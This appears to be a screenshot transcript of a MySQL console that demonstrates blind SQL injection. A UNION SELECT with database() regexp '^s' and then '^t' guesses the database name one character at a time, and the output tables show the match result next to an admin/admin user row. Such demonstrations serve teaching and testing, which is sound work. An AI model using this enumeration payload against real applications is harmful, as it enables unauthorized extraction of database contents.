 mysql> select * from users where id=1 union select 1,database() regexp '^s',3;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
|    1 | 0        | 3        |
+------+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from users where id=1 union select 1,database() regexp '^t',3;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
|    1 | 1        | 3        |
+------+----------+----------+
2 rows in set (0.00 sec)
mysql>
Anonymous